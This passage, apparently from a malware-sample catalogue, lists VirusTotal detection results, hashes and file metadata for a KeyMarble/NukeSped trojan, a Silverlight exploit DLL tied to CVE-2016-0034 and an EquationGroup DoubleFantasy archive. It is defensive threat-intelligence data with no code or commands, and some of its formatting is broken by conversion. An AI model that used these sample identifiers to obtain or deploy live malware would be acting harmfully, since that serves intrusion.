   "update": "20210203"
 },
 "Arcabit": {
   "detected": true,
   "version": "1.0.0.888",
   "result": "Trojan.Generic.D49D0A8",
   "update": "20211109"
 },
 "Baidu": {
   "detected": false,
   "version": "1.0.0.2",
   "result": null,
   "update": "20190318"
 },
 "Cyren": {
   "detected": false,
   "version": "6.3.0.2",
   "result": null,
   "update": "20211109"
 },
 "SymantecMobileInsight": {
   "detected": false,
   "version": "2.0",
   "result": null,
   "update": "20210126"
 },
```

```
 "Symantec": {
   "detected": true,
   "version": "1.16.0.0",
   "result": "Trojan.KeyMarble",
   "update": "20211109"
 },
 "ESET-NOD32": {
   "detected": true,
   "version": "24260",
   "result": "a variant of Win32/NukeSped.H",
   "update": "20211109"
 },
 "APEX": {
   "detected": true,
   "version": "6.227",
   "result": "Malicious",
   "update": "20211107"
 },
 "Paloalto": {
   "detected": true,
   "version": "1.0",
   "result": "generic.ml",
   "update": "20211109"
 },
 "ClamAV": {
   "detected": true,
   "version": "0.104.1.0",
   "result": "Win.Trojan.Keymarble-6641936-0",
   "update": "20211108"
 },
 "Kaspersky": {
   "detected": true,
   "version": "21.0.1.45",
   "result": "HEUR:Trojan.Win32.Generic",
   "update": "20211109"
 },
 "Alibaba": {
   "detected": true,
   "version": "0.3.0.5",
   "result": "Trojan:Win32/NukeSped.75c7c517",
   "update": "20190527"
 },
 "NANO-Antivirus": {
   "detected": true,
   "version": "1.0.146.25409",
   "result": "Trojan.Win32.Agent.eqcfki",
   "update": "20211109"
 },
 "ViRobot": {
   "detected": true,
   "version": "2014.3.20.0",
   "result": "Trojan.Win32.Z.Agent.126976.CRF",
   "update": "20211109"
 },
 "Rising": {
```

```
 "detected": true,
       "version": "25.0.0.26",
       "result": "Backdoor.[Lazarus]KeyMarble!1.DA07 (CLASSIC)",
       "update": "20211109"
     },
     "Ad-Aware": {
       "detected": true,
       "version": "3.0.21.193",
       "result": "Trojan.GenericKD.4837544",
       "update": "20211109"
     },
     "Sophos": {
       "detected": false,
       "version": "1.4.1.0",
       "result": null,
       "update": "20211109"
     },
     "Comodo": {
       "detected": true,
       "version": "34044",
       "result": "Malware@#1yzxjsrft5hv8",
       "update": "20211102"
     },
     "F-Secure": {
       "detected": false,
       "version": "12.0.86.52",
       "result": null,
       "update": "20211109"
     },
     "DrWeb": {
       "detected": true,
       "version": "7.0.52.8270",
       "result": "Trojan.Nuke.3521",
       "update": "20211109"
     },
     "VIPRE": {
       "detected": true,
       "version": "96820",
       "result": "Trojan.Win32.Generic!BT",
       "update": "20211109"
 },
 "TrendMicro": {
       "detected": true,
       "version": "11.0.0.1006",
       "result": "TROJ_NUKESPED.F",
       "update": "20211109"
     },
     "McAfee-GW-Edition": {
       "detected": true,
       "version": "v2019.1.2+3728",
       "result": "Keymarble!704D491C155A",
       "update": "20211109"
     },
    "CMC" : \{ "detected": false,
```

```
 "version": "2.10.2019.1",
   "result": null,
   "update": "20211026"
 },
 "Emsisoft": {
   "detected": true,
   "version": "2021.5.0.7597",
   "result": "Trojan.GenericKD.4837544 (B)",
   "update": "20211109"
 },
 "SentinelOne": {
   "detected": true,
   "version": "6.3.0.2",
   "result": "Static AI - Malicious PE",
   "update": "20211028"
 },
 "Jiangmin": {
   "detected": true,
   "version": "16.0.100",
   "result": "Trojan.Generic.aypfu",
   "update": "20211108"
 },
 "Webroot": {
   "detected": true,
   "version": "1.0.0.403",
   "result": "W32.Trojan.Gen",
   "update": "20211109"
 },
 "Avira": {
   "detected": true,
   "version": "8.3.3.12",
   "result": "TR/Agent.rhagj",
   "update": "20211109"
 },
 "MAX": {
   "detected": true,
   "version": "2019.9.16.1",
   "result": "malware (ai score=100)",
   "update": "20211109"
 },
 "Antiy-AVL": {
   "detected": true,
   "version": "3.0.0.1",
   "result": "Trojan/Generic.ASMalwS.1F5706E",
   "update": "20211109"
 },
 "Kingsoft": {
   "detected": true,
   "version": "2017.9.26.565",
   "result": "Win32.Troj.Undef.(kcloud)",
   "update": "20211109"
 },
 "Gridinsoft": {
   "detected": false,
   "version": "1.0.61.160",
```

```
 "result": null,
       "update": "20211109"
    },
     "Microsoft": {
       "detected": true,
 "version": "1.1.18700.4",
 "result": "Trojan:Win32/KeyMarble",
       "update": "20211109"
     },
     "SUPERAntiSpyware": {
       "detected": false,
       "version": "5.6.0.1032",
       "result": null,
       "update": "20211106"
    },
     "ZoneAlarm": {
       "detected": true,
       "version": "1.0",
       "result": "HEUR:Trojan.Win32.Generic",
       "update": "20211102"
     },
     "GData": {
       "detected": true,
       "version": "A:25.31294B:27.25087",
       "result": "Trojan.GenericKD.4837544",
       "update": "20211109"
 },
 "Cynet": {
       "detected": true,
       "version": "4.0.0.27",
       "result": "Malicious (score: 100)",
       "update": "20211109"
    },
 "AhnLab
-V3": {
       "detected": true,
       "version": "3.21.1.10219",
       "result": "Trojan/Win32.Agent.C1910496",
       "update": "20211109"
     },
     "Acronis": {
       "detected": false,
       "version": "1.1.1.82",
       "result": null,
       "update": "20210512"
    },
     "VBA32": {
       "detected": true,
       "version": "5.0.0",
       "result": "BScope.Trojan.Bitrep",
       "update": "20211108"
    },
     "ALYac": {
       "detected": true,
       "version": "1.1.3.1",
       "result": "Trojan.Agent.27176A",
```
```
 "update": "20211109"
 },
 "TACHYON": {
   "detected": true,
   "version": "2021-11-09.01",
   "result": "Trojan/W32.Agent.126976.CTO",
   "update": "20211109"
 },
 "Malwarebytes": {
   "detected": true,
   "version": "4.2.2.27",
   "result": "Malware.AI.143625321",
   "update": "20211109"
 },
 "Panda": {
   "detected": true,
   "version": "4.6.4.2",
   "result": "Trj/CI.A",
   "update": "20211108"
 },
 "Zoner": {
   "detected": false,
   "version": "2.2.2.0",
   "result": null,
   "update": "20211108"
 },
 "TrendMicro-HouseCall": {
   "detected": true,
   "version": "10.0.0.1040",
   "result": "TROJ_NUKESPED.F",
   "update": "20211109"
 },
 "Tencent": {
   "detected": true,
   "version": "1.0.0.1",
   "result": "Malware.Win32.Gencirc.114ac70c",
   "update": "20211109"
 },
 "Yandex": {
   "detected": true,
   "version": "5.5.2.24",
   "result": "Trojan.GenAsa!haApiaRkzs0",
   "update": "20211109"
 },
 "Ikarus": {
   "detected": true,
   "version": "0.1.5.2",
   "result": "Trojan-RAT.Keymarble",
   "update": "20211108"
 },
 "eGambit": {
   "detected": true,
   "version": null,
   "result": "Unsafe.AI_Score_92%",
   "update": "20211109"
```

```
 },
     "Fortinet": {
       "detected": true,
       "version": "6.2.142.0",
       "result": "W32/Keymar.A!tr",
       "update": "20211109"
     },
     "BitDefenderTheta": {
       "detected": true,
       "version": "7.2.37796.0",
       "result": "Gen:NN.ZexaF.34266.hmW@aKX49Lf",
       "update": "20211104"
     },
     "AVG": {
       "detected": true,
       "version": "21.1.5827.0",
       "result": "Win32:Malware-gen",
       "update": "20211109"
     },
     "Cybereason": {
       "detected": true,
       "version": "1.2.449",
       "result": "malicious.c155aa",
       "update": "20210330"
     },
     "Avast": {
       "detected": true,
       "version": "21.1.5827.0",
       "result": "Win32:Malware-gen",
       "update": "20211109"
     },
     "MaxSecure": {
       "detected": true,
       "version": "1.0.0.1",
       "result": "Trojan.Malware.300983.susgen",
       "update": "20211108"
     }
   },
   "scan_id": "e23900b00ffd67cd8dfa3283d9ced691566df6d63d1d46c95b22569b49011f09-
1636439250",
   "sha1": "d1410d073a6df8979712dd1b6122983f66d5bef8",
   "resource": "e23900b00ffd67cd8dfa3283d9ced691566df6d63d1d46c95b22569b49011f09",
   "response_code": 1,
   "scan_date": "2021-11-09 06:27:30",
   "permalink": 
"https://www.virustotal.com/gui/file/e23900b00ffd67cd8dfa3283d9ced691566df6d63d1d4
6c95b22569b49011f09/detection/f-
e23900b00ffd67cd8dfa3283d9ced691566df6d63d1d46c95b22569b49011f09-1636439250",
  "verbose msg": "Scan finished, information embedded",
   "total": 70,
   "positives": 57,
   "sha256": "e23900b00ffd67cd8dfa3283d9ced691566df6d63d1d46c95b22569b49011f09",
   "md5": "704d491c155aad996f16377a35732cb4"
}
```
## *binaryreader.dll*

```
Basic Properties
MD5 7b4a8be258ecb191c4c519d7c486ed8a
SHA-1 ec0752b7fc651f31efc86e1eb2cd368e741bbab2
SHA-256 e535cf04335e92587f640432d4ec3838b4605cd7e3864cfba2db94baae060415
Vhash 3340465d15151110851071020
Authentihash a5174c1398980520a70dd911d07b7ed4fdf47f8ef9dc4b23f49a75b5515e106e
Imphash dae02f32a21e03ce65412f6e56942daa
SSDEEP 384:fiVozFHCJWomL6oLzWXCTMHTTBGyA3Humm82XGY4XfJbJdiYG:uhEogf3Omx2XvYJbJs
File type Win32 DLL
Magic PE32 executable for MS Windows (DLL) (console) Intel 80386 32-bit Mono/.Net 
assembly
TrID Generic .NET DLL/Assembly (92.5%)
TrID Win32 Dynamic Link Library (generic) (2.5%)
TrID Win32 Executable (generic) (1.7%)
TrID Win16/32 Executable Delphi generic (0.8%)
TrID OS/2 Executable (generic) (0.7%)
File size 30.00 KB (30720 bytes)
PEiD packer .NET executable
History
Creation Time2016-03-28 20:23:49 UTC
First Seen In The Wild 2016-03-29 05:23:49 UTC
First Submission 2016-03-29 18:00:18 UTC
Last Submission 2019-10-09 03:46:10 UTC
Last Analysis2020-07-03 01:21:14 UTC
Names
e535cf04335e92587f640432d4ec3838b4605cd7e3864cfba2db94baae060415 
binaryreader.dll 
7b4a8be258ecb191c4c519d7c486ed8a_binaryreader.dll
Signature Info
Signature Verification
 File is not signed
File Version Information
Copyright Copyright © 2016
Product binaryreader
Description binaryreader
Original Namebinaryreader.dll
Internal Namebinaryreader.dll
File Version 1.0.0.0
Portable Executable Info
.NET Details
Module Version Id 6b57bdf1-c6a8-40ee-ace2-4365b2f6043a
TypeLib Id d4579a01-9223-41ab-a7e7-db467e95a18a
Header
Target Machine Intel 386 or later processors and compatible processors
Compilation Timestamp 2016-03-28 20:23:49 UTC
Entry Point 35438
Contained Sections 4
Sections
Name Virtual Address Virtual Size Raw Size Entropy MD5 Chi2
.text 8192 27252 27648 5.55 34ea5c56263147caba35f13dc38c91dd 716937.5
.sdata 40960 80 512 1.54 58efd51cd48cba759ecf22dccd9c3336 92862
.rsrc 49152 916 1024 2.86 1bd2ee911646a3e695a9192ed617afda 107790
.reloc 57344 12 512 0.08 38b5f9a41b69a47f0cbd9f98ad1d1d18 128522
Imports
```
mscoree.dll Contained Resources By Type RT\_VERSION 1 Contained Resources By Language NEUTRAL 1 Contained Resources SHA-256 File Type Type Language Entropy Chi2 ac98f90bd01071823af0e12f2b211b36a8f30697b2cea37e54a4939ee0682295 Data RT\_VERSION NEUTRAL 3.23 70087.77 Dot Net Assembly Common Language Runtime metadata version 1.1 CLR version v4.0.30319 Assembly namebinaryreader.dll Metadata header Relative Virtual Address 26024 Assembly flags COMIMAGE FLAGS ILONLY Entry point token 0 RVA entry point 34606 Resources va 741 Strong name va 0 Streams size entropy chi2 md5 #US 548 2.6948344707489014 40111.179687529de85081f07546cac364f2c759c09a0 #Blop 1 0 255 93b885adfe0da089cdf634904fd59f71 #GUlD 1 0 255 93b885adfe0da089cdf634904fd59f71 #~ 3156 4.994121551513672 115904.23437511eeb1f33ea854849e44677654ebe278 #Strings 3524 5.245501518249512 32172.017578125 41d296610103a57f7aa6699dc106f8a1 Manifest Resource 3bVH8RDfe6pr0fPRiS.sb41gNXn9libkn6vcu binaryreader.g.resources External Assemblies System.Windows v5.0.5.0 mscorlib v65535.65535.65535.65535 System.Windows.Browser v5.0.5.0 System v5.0.5.0 System.Core v5.0.5.0 Assembly Data majorversion 1 minorversion 0 hashalgid 32772 flags\_text afPA\_None buildnumber 0 culture flags 0 pubkey revisionnumber 0 name binaryreader Type Definitions System.Windows.Browser.HtmlPage System.Windows.Browser.HtmlWindow System.Reflection.AssemblyTitleAttribute System.Reflection.AssemblyDescriptionAttribute System.Reflection.AssemblyConfigurationAttribute System.Reflection.AssemblyCompanyAttribute System.Reflection.AssemblyProductAttribute

System.Reflection.AssemblyCopyrightAttribute System.Reflection.AssemblyTrademarkAttribute System.Reflection.AssemblyFileVersionAttribute System.Reflection.Assembly System.Diagnostics.DebuggableAttribute System.Diagnostics.DebuggerNonUserCodeAttribute System.Windows.Application System.Windows.StartupEventHandler System.Windows.StartupEventArgs System.Text.UTF8Encoding System.Text.Decoder System.Text.Encoding System.IO.BinaryReader System.IO.MemoryStream System.IO.Stream System.IO.UnmanagedMemoryStream System.IO.FileStream System.IO.FileMode System.IO.FileAccess System.IO.FileShare System.Runtime.CompilerServices.CompilationRelaxationsAttribute System.Runtime.CompilerServices.RuntimeCompatibilityAttribute System.Runtime.CompilerServices.RuntimeHelpers System.Runtime.CompilerServices.CompilerGeneratedAttribute System.Runtime.InteropServices.ComVisibleAttribute System.Runtime.InteropServices.GuidAttribute System.Void System.Int32 System.Boolean System.String System.Object System.Random System.Attribute System.ValueType System.IntPtr System.Uri System.UriKind System.Byte System.UInt32 System.UInt64 System.Char System.Int64 System.Convert System.Exception System.Array System.Type System.RuntimeTypeHandle System.BitConverter System.IDisposable System.RuntimeFieldHandle System.AttributeUsageAttribute System.AttributeTargets System.Runtime.Versioning.TargetFrameworkAttribute System.Collections.Generic.IDictionary`2 System.Security.Cryptography.CryptoStream

```
System.Security.Cryptography.ICryptoTransform 
System.Security.Cryptography.AesManaged 
System.Security.Cryptography.SymmetricAlgorithm 
System.Security.Cryptography.CryptoStreamMode 
System.Security.Cryptography.SHA1Managed 
System.Security.Cryptography.HashAlgorithm 
System.Windows.Controls.Control 
System.Resources.ResourceManager 
uncategorized.DebuggingModes 
uncategorized.ZkVZhYFbmVr7KjJHfH 
uncategorized.bKM6phRB8GO8Nkpf0i {
   "scans": {
     "Bkav": {
       "detected": false,
       "version": "1.3.0.9899",
       "result": null,
       "update": "20200702"
     },
     "Lionic": {
       "detected": true,
       "version": "4.2",
       "result": "Hacktool.MSIL.Generic.3!c",
       "update": "20200703"
     },
     "DrWeb": {
       "detected": true,
 "version": "7.0.46.3050",
 "result": "Trojan.Siggen6.57827",
       "update": "20200702"
     },
    "MicroWorld
-eScan": {
       "detected": true,
       "version": "14.0.409.0",
       "result": "Gen:Variant.MSIL.Exploit.1",
       "update": "20200702"
     },
     "CMC": {
       "detected": false,
       "version": "2.7.2019.1",
       "result": null,
       "update": "20200702"
     },
 "CAT
-QuickHeal": {
       "detected": false,
       "version": "14.00",
       "result": null,
       "update": "20200702"
     },
 "Qihoo
-360": {
       "detected": true,
       "version": "1.0.0.1120",
       "result": "Win32/Trojan.Exploit.d89",
       "update": "20200703"
     },
```

```
 "ALYac": {
       "detected": true,
       "version": "1.1.1.5",
       "result": "Trojan.Agent.30720C",
       "update": "20200702"
    },
     "Malwarebytes": {
       "detected": false,
       "version": "3.6.4.335",
       "result": null,
       "update": "20200702"
    },
     "Zillya": {
       "detected": true,
 "version": "2.0.0.4122",
 "result": "Trojan.CVE2013.Win32.2",
       "update": "20200702"
 },
 "Sangfor": {
       "detected": true,
       "version": "1.0",
       "result": "Malware",
       "update": "20200423"
    },
     "CrowdStrike": {
       "detected": true,
       "version": "1.0",
       "result": "win/malicious_confidence_100% (W)",
       "update": "20190702"
     },
     "Alibaba": {
       "detected": true,
       "version": "0.3.0.5",
       "result": "Exploit:MSIL/CVE-2016-0034.a5a15513",
       "update": "20190527"
     },
     "K7GW": {
       "detected": true,
       "version": "11.119.34580",
       "result": "Exploit ( 004e21801 )",
       "update": "20200702"
    },
     "K7AntiVirus": {
       "detected": true,
       "version": "11.119.34580",
       "result": "Exploit ( 004e21801 )",
       "update": "20200702"
    },
     "Arcabit": {
       "detected": true,
       "version": "1.0.0.877",
       "result": "Trojan.MSIL.Exploit.1",
       "update": "20200702"
     },
     "TrendMicro": {
```

```
 "detected": true,
       "version": "11.0.0.1006",
       "result": "TROJ_CVE20130074.B",
       "update": "20200702"
     },
     "BitDefenderTheta": {
       "detected": false,
       "version": "7.2.37796.0",
       "result": null,
       "update": "20200624"
     },
     "Cyren": {
       "detected": false,
       "version": "6.3.0.2",
       "result": null,
       "update": "20200702"
     },
     "Symantec": {
       "detected": true,
       "version": "1.11.0.0",
       "result": "Trojan.Gen",
       "update": "20200702"
     },
     "ESET-NOD32": {
       "detected": true,
       "version": "21592",
       "result": "Win32/Exploit.CVE-2013-0074.GV",
       "update": "20200703"
     },
     "APEX": {
       "detected": false,
       "version": "6.43",
       "result": null,
       "update": "20200701"
     },
     "Paloalto": {
       "detected": true,
       "version": "1.0",
       "result": "generic.ml",
       "update": "20200703"
 },
 "ClamAV": {
       "detected": true,
       "version": "0.102.3.0",
       "result": "Multios.Exploit.RigSilverlight-2",
       "update": "20200702"
     },
     "Kaspersky": {
       "detected": true,
       "version": "15.0.1.13",
       "result": "HEUR:Exploit.MSIL.Generic",
       "update": "20200703"
     },
     "BitDefender": {
       "detected": true,
```

```
 "version": "7.2",
   "result": "Gen:Variant.MSIL.Exploit.1",
   "update": "20200703"
 },
 "NANO-Antivirus": {
   "detected": true,
   "version": "1.0.134.25119",
   "result": "Trojan.Win32.Exp.ebfwsz",
   "update": "20200702"
 },
 "SUPERAntiSpyware": {
   "detected": false,
   "version": "5.6.0.1032",
   "result": null,
   "update": "20200701"
 },
 "Avast": {
   "detected": true,
   "version": "18.4.3895.0",
   "result": "Win32:Malware-gen",
   "update": "20200702"
 },
 "Rising": {
   "detected": false,
   "version": "25.0.0.26",
   "result": null,
   "update": "20200702"
 },
 "Ad-Aware": {
   "detected": true,
   "version": "3.0.5.370",
   "result": "Gen:Variant.MSIL.Exploit.1",
   "update": "20200702"
 },
 "Emsisoft": {
   "detected": true,
   "version": "2018.12.0.1641",
   "result": "Gen:Variant.MSIL.Exploit.1 (B)",
   "update": "20200702"
 },
 "Comodo": {
   "detected": false,
   "version": "32591",
   "result": null,
   "update": "20200702"
 },
 "F-Secure": {
   "detected": true,
   "version": "12.0.86.52",
   "result": "Exploit.EXP/Silverlight.Gen2",
   "update": "20200703"
 },
 "Baidu": {
   "detected": false,
   "version": "1.0.0.2",
```

```
 "result": null,
       "update": "20190318"
    },
     "VIPRE": {
       "detected": true,
 "version": "84914",
 "result": "Trojan.Win32.Generic!BT",
       "update": "20200703"
    },
     "Invincea": {
       "detected": false,
       "version": "6.3.6.26157",
       "result": null,
       "update": "20200502"
    },
     "Trapmine": {
      "detected": false,
       "version": "3.5.0.987",
       "result": null,
       "update": "20200619"
     },
     "FireEye": {
       "detected": true,
       "version": "32.31.0.0",
       "result": "Gen:Variant.MSIL.Exploit.1",
       "update": "20200702"
 },
 "Sophos": {
       "detected": true,
       "version": "4.98.0",
 "result": "Troj/Agent
-AROL",
       "update": "20200703"
    },
     "SentinelOne": {
       "detected": false,
       "version": "4.3.0.105",
       "result": null,
       "update": "20200601"
     },
 "F
-Prot": {
       "detected": false,
       "version": "4.7.1.166",
       "result": null,
       "update": "20200702"
    },
     "Jiangmin": {
       "detected": false,
       "version": "16.0.100",
       "result": null,
       "update": "20200702"
    },
     "Webroot": {
       "detected": false,
       "version": "1.0.0.403",
       "result": null,
```

```
 "update": "20200703"
 },
 "Avira": {
   "detected": true,
   "version": "8.3.3.8",
   "result": "EXP/Silverlight.Gen2",
   "update": "20200702"
 },
 "Antiy-AVL": {
   "detected": true,
   "version": "3.0.0.1",
   "result": "Trojan/Win32.BTSGeneric",
   "update": "20200702"
 },
 "Kingsoft": {
   "detected": false,
   "version": "2013.8.14.323",
   "result": null,
   "update": "20200703"
 },
 "Microsoft": {
   "detected": true,
   "version": "1.1.17200.2",
   "result": "Exploit:MSIL/CVE-2016-0034.A",
   "update": "20200702"
 },
 "Endgame": {
   "detected": false,
   "version": "4.0.5",
   "result": null,
   "update": "20200608"
 },
 "ViRobot": {
   "detected": true,
   "version": "2014.3.20.0",
   "result": "Trojan.Win32.S.Agent.30720.AJW",
   "update": "20200702"
 },
 "ZoneAlarm": {
   "detected": true,
   "version": "1.0",
   "result": "HEUR:Exploit.MSIL.Generic",
   "update": "20200702"
 },
 "Avast-Mobile": {
   "detected": false,
   "version": "200702-00",
   "result": null,
   "update": "20200702"
 },
 "GData": {
   "detected": true,
   "version": "A:25.26100B:27.19306",
   "result": "Gen:Variant.MSIL.Exploit.1",
   "update": "20200702"
```

```
 },
 "Cynet": {
   "detected": true,
   "version": "4.0.0.24",
   "result": "Malicious (score: 85)",
   "update": "20200628"
 },
 "AhnLab-V3": {
   "detected": true,
   "version": "3.18.0.10009",
   "result": "Trojan/Win32.Agent.R206277",
   "update": "20200702"
 },
 "Acronis": {
   "detected": false,
   "version": "1.1.1.76",
   "result": null,
   "update": "20200603"
 },
 "McAfee": {
   "detected": true,
   "version": "6.0.6.653",
   "result": "Generic Trojan.gn",
   "update": "20200702"
 },
 "MAX": {
   "detected": true,
   "version": "2019.9.16.1",
   "result": "malware (ai score=100)",
   "update": "20200703"
 },
 "VBA32": {
   "detected": true,
   "version": "4.4.1",
   "result": "Trojan.Exploit.MSIL.CVE-2016-0034",
   "update": "20200702"
 },
 "Cylance": {
   "detected": true,
   "version": "2.3.1.101",
   "result": "Unsafe",
   "update": "20200703"
 },
 "Zoner": {
   "detected": false,
   "version": "0.0.0.0",
   "result": null,
   "update": "20200703"
 },
 "TrendMicro-HouseCall": {
   "detected": true,
   "version": "10.0.0.1040",
   "result": "TROJ_CVE20130074.B",
   "update": "20200703"
 },
```

```
 "Tencent": {
       "detected": true,
       "version": "1.0.0.1",
       "result": "Msil.Exploit.Generic.Aiik",
       "update": "20200703"
     },
     "Yandex": {
       "detected": true,
       "version": "5.5.2.24",
       "result": "Exploit.CVE-2013-0074!",
       "update": "20200630"
     },
     "TACHYON": {
       "detected": false,
       "version": "2020-07-03.01",
       "result": null,
       "update": "20200703"
     },
     "eGambit": {
       "detected": false,
       "version": null,
       "result": null,
       "update": "20200703"
     },
     "Fortinet": {
       "detected": true,
       "version": "6.2.142.0",
       "result": "W32/Agent.AROL!tr",
       "update": "20200702"
     },
     "AVG": {
       "detected": true,
       "version": "18.4.3895.0",
       "result": "Win32:Malware-gen",
       "update": "20200702"
     },
     "Panda": {
       "detected": true,
       "version": "4.6.4.2",
       "result": "Trj/GdSda.A",
       "update": "20200702"
     },
     "MaxSecure": {
       "detected": false,
       "version": "1.0.0.1",
       "result": null,
       "update": "20200622"
     }
   },
   "scan_id": "e535cf04335e92587f640432d4ec3838b4605cd7e3864cfba2db94baae060415-
1593739274",
   "sha1": "ec0752b7fc651f31efc86e1eb2cd368e741bbab2",
   "resource": "e535cf04335e92587f640432d4ec3838b4605cd7e3864cfba2db94baae060415",
   "response_code": 1,
   "scan_date": "2020-07-03 01:21:14",
```

```
 "permalink": 
"https://www.virustotal.com/gui/file/e535cf04335e92587f640432d4ec3838b4605cd7e3864
cfba2db94baae060415/detection/f-
e535cf04335e92587f640432d4ec3838b4605cd7e3864cfba2db94baae060415-1593739274",
   "verbose_msg": "Scan finished, information embedded",
   "total": 70,
   "positives": 45,
   "sha256": "e535cf04335e92587f640432d4ec3838b4605cd7e3864cfba2db94baae060415",
   "md5": "7b4a8be258ecb191c4c519d7c486ed8a"
}
```
## EquationGroup

## *DoubleFantasy*

```
MD5 6ce2f698864ac5acf73c4ddbee430299
SHA-1 5c6ef40da0492d52d642564a172e83c7362c0aa4
SHA-256 5a74b8f5dcc5cab04ce9d35baeda9d9fff8e6f12a9b55beea2fee27064b1b652
Vhash 15487a22544d9e3ce9fb1b951e50ebe1
SSDEEP
      1536:e31DVrn8UmpUyztUtxhuymkwzkPCIbwFao/BvUXr5FB2QmuXT/vS5lREPVJHk:eFB8Umph
2tTuyBwgGaIBC5FtmuXTvSvr
TLSH T1C09312CE62D8B7027115585ACE59375DABBC93B47883419EEC154BEEA3658830EC3D0E
File type ZIP
Magic Zip archive data, at least v2.0 to extract
TrID ZIP compressed archive (80%)
TrID PrintFox/Pagefox bitmap (640x800) (20%)
File size 91.99 KB (94197 bytes)
History
First Submission 2015-03-16 02:05:52 UTC
Last Submission 2021-08-30 11:15:46 UTC
Last Analysis2021-10-14 00:00:31 UTC
Earliest Contents Modification 2015-02-17 07:31:08
Latest Contents Modification 2015-02-17 07:31:08
Names
EquationGroup.DoubleFantasy.zip 
virustotal_3389491666176538493.tmp 
virustotal_7790903555941220004.tmp 
VirusShare_6ce2f698864ac5acf73c4ddbee430299 
aa 
fkSnMHj.tar.bz2 
EquationGroup.DoubleFantasy.zip.infected
Bundle Info
Warnings
Contains one or more Windows executables.
Contents Metadata
Contained Files 1
Uncompressed Size 216.00 KB
Earliest Content Modification 2015-02-17 07:31:08
Latest Content Modification 2015-02-17 07:31:08
Contained Files By Type
PORTABLE EXECUTABLE 1
{
   "scans": {
     "Lionic": {
       "detected": false,
```

```
 "version": "4.2",
   "result": null,
   "update": "20211013"
 },
 "Elastic": {
   "detected": true,
   "version": "4.0.29",
   "result": "malicious (high confidence)",
   "update": "20211005"
 },
 "ClamAV": {
   "detected": false,
   "version": "0.104.0.0",
   "result": null,
   "update": "20211013"
 },
 "CMC": {
   "detected": false,
   "version": "2.10.2019.1",
   "result": null,
   "update": "20211008"
 },
"CAT
-QuickHeal": {
   "detected": false,
   "version": "14.00",
   "result": null,
   "update": "20211013"
 },
 "ALYac": {
   "detected": false,
   "version": "1.1.3.1",
   "result": null,
   "update": "20211013"
 },
 "Malwarebytes": {
   "detected": false,
   "version": "4.2.2.27",
   "result": null,
   "update": "20211013"
 },
 "Zillya": {
   "detected": false,
   "version": "2.0.0.4473",
   "result": null,
   "update": "20211013"
 },
 "Sangfor": {
   "detected": false,
   "version": "2.9.0.0",
   "result": null,
   "update": "20210930"
 },
 "K7AntiVirus": {
   "detected": false,
   "version": "11.220.38780",
```

```
 "result": null,
       "update": "20211013"
     },
     "BitDefender": {
       "detected": false,
       "version": "7.2",
       "result": null,
       "update": "20211013"
     },
     "K7GW": {
       "detected": false,
       "version": "11.221.38785",
       "result": null,
       "update": "20211013"
     },
     "Baidu": {
       "detected": false,
       "version": "1.0.0.2",
       "result": null,
       "update": "20190318"
     },
     "Cyren": {
       "detected": false,
       "version": "6.3.0.2",
       "result": null,
       "update": "20211013"
 },
 "Symantec": {
       "detected": false,
       "version": "1.15.0.0",
       "result": null,
       "update": "20211013"
     },
 "ESET
-NOD32": {
       "detected": false,
       "version": "24120",
       "result": null,
       "update": "20211013"
     },
 "TrendMicro
-HouseCall": {
       "detected": false,
       "version": "10.0.0.1040",
       "result": null,
       "update": "20211013"
     },
     "Avast": {
       "detected": false,
       "version": "21.1.5827.0",
       "result": null,
       "update": "20211013"
     },
     "Cynet": {
       "detected": false,
       "version": "4.0.0.27",
       "result": null,
```

```
 "update": "20211013"
 },
 "Kaspersky": {
   "detected": false,
   "version": "21.0.1.45",
   "result": null,
   "update": "20211013"
 },
 "Alibaba": {
   "detected": true,
   "version": "0.3.0.5",
   "result": "Trojan:Win32/DoubleFantasy.3bfc2e81",
   "update": "20190527"
 },
 "NANO-Antivirus": {
   "detected": true,
   "version": "1.0.146.25370",
   "result": "Trojan.Win32.TrjGen.cyvyeg",
   "update": "20211013"
 },
 "ViRobot": {
   "detected": false,
   "version": "2014.3.20.0",
   "result": null,
   "update": "20211013"
 },
 "MicroWorld-eScan": {
   "detected": false,
   "version": "14.0.409.0",
   "result": null,
   "update": "20211013"
 },
 "Rising": {
   "detected": false,
   "version": "25.0.0.26",
   "result": null,
   "update": "20211013"
 },
 "Ad-Aware": {
   "detected": false,
   "version": "3.0.21.193",
   "result": null,
   "update": "20211013"
 },
 "Sophos": {
   "detected": false,
   "version": "1.3.0.0",
   "result": null,
   "update": "20211013"
 },
 "Comodo": {
   "detected": false,
   "version": "33985",
   "result": null,
   "update": "20211013"
```

```
 },
 "F
-Secure": {
       "detected": false,
       "version": "12.0.86.52",
       "result": null,
       "update": "20211013"
     },
     "DrWeb": {
       "detected": false,
       "version": "7.0.52.8270",
       "result": null,
       "update": "20211013"
     },
     "VIPRE": {
       "detected": false,
       "version": "96192",
       "result": null,
       "update": "20211013"
     },
     "TrendMicro": {
      "detected": false,
       "version": "11.0.0.1006",
       "result": null,
       "update": "20211013"
     },
  "McAfee
-GW
-Edition": {
       "detected": false,
       "version": "v2019.1.2+3728",
       "result": null,
       "update": "20211013"
     },
     "FireEye": {
       "detected": false,
       "version": "32.44.1.0",
       "result": null,
       "update": "20211013"
     },
     "Emsisoft": {
      "detected": false,
       "version": "2021.5.0.7597",
       "result": null,
       "update": "20211013"
     },
     "Ikarus": {
       "detected": false,
       "version": "0.1.5.2",
 "result": null
,
       "update": "20211013"
     },
     "GData": {
       "detected": false,
       "version": "A:25.31038B:27.24803",
       "result": null,
       "update": "20211013"
     },
```

```
 "Jiangmin": {
       "detected": false,
       "version": "16.0.100",
       "result": null,
       "update": "20211013"
     },
     "Avira": {
       "detected": false,
       "version": "8.3.3.12",
       "result": null,
       "update": "20211013"
     },
 "Antiy
-AVL": {
       "detected": false,
       "version": "3.0.0.1",
       "result": null,
       "update": "20211013"
 },
 "Kingsoft": {
       "detected": false,
       "version": "2017.9.26.565",
       "result": null,
       "update": "20211014"
     },
     "Microsoft": {
       "detected": false,
       "version": "1.1.18600.4",
       "result": null,
       "update": "20211013"
     },
     "Gridinsoft": {
       "detected": false,
       "version": "1.0.57.151",
       "result": null,
       "update": "20211013"
     },
     "Arcabit": {
       "detected": true,
       "version": "1.0.0.886",
       "result": "Trojan.Agent.BHVP",
       "update": "20211013"
     },
     "SUPERAntiSpyware": {
       "detected": false,
       "version": "5.6.0.1032",
       "result": null,
       "update": "20211009"
     },
     "ZoneAlarm": {
       "detected": false,
       "version": "1.0",
       "result": null,
       "update": "20211013"
     },
 "Avast
-Mobile": {
```

```
 "detected": false,
 "version": "211013
-00",
       "result": null,
       "update": "20211013"
     },
 "AhnLab
